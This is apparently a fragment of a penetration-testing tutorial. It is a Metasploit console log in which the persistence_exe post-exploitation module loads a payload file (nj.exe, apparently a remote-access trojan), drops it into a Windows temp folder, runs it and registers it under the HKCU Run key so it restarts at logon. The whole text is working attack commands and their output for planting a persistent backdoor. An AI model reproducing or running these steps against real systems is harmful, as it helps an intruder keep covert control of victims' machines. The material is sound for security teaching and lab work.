 msf post(persistence_exe) > set REXEPATH /var/www/html/nj.exe
REXEPATH => /var/www/html/nj.exe
msf post(persistence_exe) > run
[*] Running module against WIN-3KOU2TIJ4E0
[*] Reading Payload from file /var/www/html/nj.exe
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\default.exe
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\default.exe
[+] Agent executed with PID 1544
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\PYpDtqJeQmQqg
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\PYpDtqJeQmQqg
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-3KOU2TIJ4E0_20170330.4307/WIN-3KOU2TIJ4E0_20170330.4307.rc
[*] Post module execution completed
msf post(persistence_exe) >